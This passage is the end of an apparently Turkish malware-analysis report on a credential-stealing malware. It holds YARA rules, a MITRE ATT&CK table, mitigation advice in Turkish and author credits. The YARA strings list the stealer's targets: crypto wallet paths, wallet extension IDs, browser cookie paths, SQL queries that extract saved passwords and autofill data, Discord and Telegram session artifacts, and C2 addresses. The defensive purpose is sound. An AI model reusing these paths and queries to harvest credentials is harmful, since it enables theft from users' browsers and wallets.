$wallet16 = "\\Blockstream\\Green\\wallets\\"
```

```
$wallet17 = "\\WalletWasabi\\Client\\Wallets\\"
```

\$ip1 = "t.me/myltgz"

\$ip2 = "t.me/babyflz"

\$ip3 = "t.me/slzsx"

\$ip4 = "65.109.5.131"

\$ip5 = "5.253.18.213"

\$plugin1 = "ibnejdfjmmkpcnlpebklmnkoeiohofec"

\$plugin2 = "nkbihfbeogaeaoehlefnkodbefgpgknn"

\$plugin3 = "fhbohimaebhpbjbbldcngcnapndodjp"

\$plugin4 = "ffnbelfdoeiohenkjibnmadjiehjhajb"

\$plugin5 = "jbdaocneiiniimjbjlgalhcelgbejmnid"

\$plugin6 = "afbcbjbpfpadlkmhmcilhkeodmamcflc"

\$plugin7 = "hnfanknocfeofbddgcijnmhnfnkdnaad"

\$plugin8 = "hpglfhgfnhbgpjdenjgmdgoeiappafln"

\$plugin9 = "blnieiiffboillknjepogjhgkgoapac"

\$plugin10 = "cjelfplplebdijenllpjcbmljkfcffne"

\$plugin11 = "fihkakfobkmkjojpchpfgcmhfjnmnfpi"

\$plugin12 = "kncchdigobghenbbaddojinnaogfpffj"

\$plugin13 = "amkmjjmmflddogmhpijoimipbofnfjih"

\$plugin14 = "nlbmnnijcnlegkjjpcfjclmcfggfefdm"

\$plugin15 = "nanjmdknhkinifnkgdcggcfnhdaammj"

\$plugin16 = "fnjhmkhmkbjkkabndcnnogagogbneec"

\$plugin17 = "cphhlgmgameodnhkjdmkpanlelnlohao"

\$plugin18 = "nhnkbkgjikgcigadomkphalanndcapjk"

\$plugin19 = "kpfopkelmapcoipemfendmdcghnegimn"

\$plugin20= "aiifbnfbobpmeekipheeijimdpnlpgpp"

\$plugin21 = "dmkamcknogkgcdfhhbdcghachkejeap"

\$plugin22 = "fhmfendgdocmbmfikdcogofphimnkno"

\$plugin23 = "cnmamaachppnkjgnildpdmkaakejnhae"

\$plugin24 = "jojhfeodkpglbfimdfabpdfjaoolaf"

\$plugin25 = "flpiciilemghbmfalicajoolhkkenfel"

\$plugin26 = "fnnegphlobjdpkhecapkijjdkgcjhkib"

\$plugin27 = "aeachknmefphepccionboohckonoemg"

\$plugin28 = "cgeeodpfagjceefieflmdfphplkenlfk"

\$plugin29 = "pdadjkfkgafigbceimcpbkalfnpepbnk"

\$plugin30 = "imloifkgjagghnncjkhggdhalmcnfklk"

\$plugin31 = "acmacodkjbdgmoleebolmdjonillkdbch"

\$plugin32 = "bfnaelmomeimhlpmgjnjophhpkkoljpa"

\$plugin33 = "ejbalbakoplchlghecdalmeeejnimhm"

\$plugin34 = "odbfpieihdkbihmopkbjmoonfanlbcl"

\$plugin35 = "fhilaheimglignddkjgofkcbgekhenbh"

\$plugin36 = "mgffkfbidihjpoaomajlbgchddlicgpn"

\$plugin37 = "aodkkagnadcbobfpggfneongemjbjca"

\$plugin38 = "hmeobnfnfcmkdkcmblgagmfpfboieaf"

\$plugin39 = "lpfcbjknijpeeillifnkikgncikgfhdo"
\$plugin40 = "dngmlblcodfobpdpecaadgfbcgffnm"
\$plugin41 = "lpilbniiabackdjcionkobglmddfbcjo"
\$plugin42 = "bhhlbepdkbapadjdnnojkbgioidbic"
\$plugin43 = "dkdedlpgdmmkkfjabffeganieamfklkm"
\$plugin44 = "hcfllpincpppdclinealmandijcmnkbgn"

\$cookie1 = "MicrosoftEdge\\Cookies"
\$cookie2 = "\\Mozilla\\Firefox\\Profiles\\"
\$cookie3 = "\\Moonchild Productions\\Pale Moon\\Profiles\\"
\$cookie4 = "\\Google\\Chrome\\User Data\\"
\$cookie5 = "\\Chromium\\User Data\\"
\$cookie6 = "\\Amigo\\User Data\\"
\$cookie7 = "\\Torch\\User Data\\"
\$cookie8 = "\\Comodo\\Dragon\\User Data\\"
\$cookie9 = "\\Epic Privacy Browser\\User Data\\"
\$cookie10 = "\\CocCoc\\Browser\\User Data\\"
\$cookie11 = "\\CocCoc\\Browser\\User Data\\"
\$cookie12 = "\\CentBrowser\\User Data\\"
\$cookie13 = "\\TorBro\\Profile\\"
\$cookie14 = "\\Chedot\\User Data\\"

\$cookie15 = "\\brave\\"

\$cookie16 = "\\7Star\\7Star\\User Data\\"

\$cookie17 = "\\Microsoft\\Edge\\User Data\\"

\$cookie18 = "\\360Browser\\Browser\\User Data\\"

\$cookie19 = "\\Tencent\\QQBrowser\\User Data\\"

\$cookie20 = "\\Opera Software\\Opera Stable\\"

\$cookie21 = "\\Opera GX Stable\\"

\$cookie22 = "\\CryptoTab Browser\\User Data\\"

\$cookie23 = "\\BraveSoftware\\Brave-Browser\\User Data\\"

\$sql1 = "SELECT origin_url, username_value, password_value FROM logins"

\$sql2 = "SELECT name, value FROM autofill"

\$sql4 = "SELECT target_path, tab_url from downloads"

\$sql5 = "SELECT url FROM urls"

\$sql7 = "SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz_cookies"

\$sql8 = "SELECT url FROM moz_places"

\$sql9 = "SELECT fieldname, value FROM moz_formhistory"

\$dc1 = "\\discord\\"

\$dc3 = "Session Storage"

\$dc4 = "Local Storage"

\$dc5 = "leveldb"

\$dc6 = "\\Soft\\Discord\\discord_tokens.txt"

\$dc7 = "dQw4w9WgXcQ"

```
$tb = "\\Thunderbird\\Profiles\\"
```

```
$tg1 = "\\Telegram Desktop\\"
```

```
$tg2 = "D877F783D5D3EF8C"
```

```
$tg3 = "A7FDF864FBC10B77"
```

```
$tg4 = "A92DAA6EA6F891F2"
```

```
$tg5 = "F8806DD0C461824F"
```

```
$tg6 = "\\Soft\\Telegram\\"
```

```
$info = "\\information.txt"
```

```
condition:
```

```
4 of ($wallet*) and 5 of ($plugin*) or
```

```
5 of ($cookie*) and 3 of ($sql*) or
```

```
3 of ($dc*) and 2 of ($tg*) and $tb
```

```
2 of ($ip*) and $info or
```

```
}
```

```
rule stage4
```

```
{
```

```
strings:
```

```
$str1 = "Area of Geometrical figures."
```

```
$str2 = "Circumference of Geometrical figures."
```

```
$str3 = "Find the Largest number among 3 numbers."
```

```
$str4 = "Listen to your heart!"
```

```
$str5 = "The circumference of Circle:"
```

```
$str6 = "The circumference of Rectangle:"
```

```
$str7 = "The circumference of triangle:"
```

```
$str8 = "The circumference of square:"
```

```
condition:
```

```
5 of ($str)
```

```
}
```

```
rule stage6
```

```
{
```

```
strings:
```

```
$str1 = "\\Microsoft\\punpun.exe"
```

```
$str2 = "AddUser:rawxdev"
```

```
$str3 = "oyasumi"
```

```
$str4 = "InfoDebug.exe"
```

```
$ip = "79.137.196.121"
```

```
condition:
```

```
2 of ($str*) and $ip
```

```
}
```

MITRE ATTACK TABLE

DefenseEvasion	Execution	CredentialAcces	Discovery	Collection	C&C	Exfiltration
Debugger Evasion (T1622)	Windows CommandShell (T1059.003)	Credentials from Web Browsers (T1555.003)	Query Registry (T1012)	Automated Collection (T1119)	Standard Encoding (T1132.001)	Exfiltration Over C2 Channel (T1041)
Deobfuscate/Decode Files or Information (T1140)		Password Managers (T1555.005)	System Information Discovery (T1082)	Archive Collected Data (T1560)		
Portable Executable Injection (T1055.002)		Steal Web Session Cookie (T1539)		Data from Local System (T1005)		
				Browser Session Hijacking (T1185)		
				Screen Capture (T1113)		

Çözüm Önerileri

1. Güncel bir antivirüs programı kullanılmalıdır.
2. Kullanılan işletim sistemini güncel tutulmalıdır.
3. Kripto hesaplarda var ise iki adımlı doğrulama kullanılmalıdır.
4. Parmak izi şifreleme USB cihazları kullanılabilir.
5. Soğuk cüzdan gibi daha güvenilir kripto para saklama yöntemleri tercih edilmelidir.
6. Kullanılan uygulamalar güncel tutulmalıdır.
7. Bilinmeyen e-postaların ek dosyaları açılmamalıdır.
8. Güvenilir kaynaktan olmayan linklere tıklanmamalıdır.
9. Parolalar bilgisayar içerisinde açık metin şeklinde depolanmamalıdır.

HAZIRLAYAN

Emre TÜRKYILMAZ

<https://www.linkedin.com/in/emre-trkyilmaz/>

Celal Doęan DURAN

<https://tr.linkedin.com/in/celal-dogan-duran/>

